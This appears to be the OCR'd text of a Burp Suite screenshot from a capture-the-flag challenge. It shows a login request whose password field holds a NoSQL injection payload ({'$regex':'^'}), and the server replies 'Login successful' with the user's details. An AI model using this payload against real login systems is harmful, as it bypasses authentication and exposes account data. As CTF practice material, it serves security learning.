 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send Cancel < >
Target: https://kicyber2024-13dbffe1499d-web-0.chals.io HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: kicyber2024-13dbffe1499d-web-0.chals.io
3 Content-Length: 61
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://kicyber2024-13dbffe1499d-web-0.chals.io
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://kicyber2024-13dbffe1499d-web-0.chals.io/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"cool_hacker",
"password":{
21 "$regex":"^"
22 }
23 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 159
5 ETag: W/"9f-aHJgRXHB71400JDgMQojsNM3Sts"
6 Date: Sat, 10 Aug 2024 21:47:57 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Login successful",
"user":{
"username":"cool_hacker",
"name":"Hacker",
"email":"admin@admin.com",
"phone":"7418523690",
"isAdmin":false,
"UserID":"7410"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 7
Inspector
Notes
Done
395 bytes | 1,654 millis
Event log (1) All issues (12)
Memory: 177.2MB
THN
PRE
ENG
IN
03:18 Wadodkar
11-08-2024